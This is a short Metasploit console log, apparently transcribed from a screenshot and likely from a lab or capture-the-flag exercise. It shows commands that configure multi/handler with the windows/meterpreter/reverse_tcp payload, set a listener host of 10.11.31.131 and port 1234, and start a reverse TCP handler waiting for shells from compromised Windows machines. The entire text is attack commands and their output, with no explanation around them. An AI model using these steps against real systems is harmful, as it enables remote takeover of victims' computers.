 [msf](Jobs:0 Agents:0) >> use multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lhost 10.11.31.131
lhost => 10.11.31.131
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lport 1234
lport => 1234
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 10.11.31.131:1234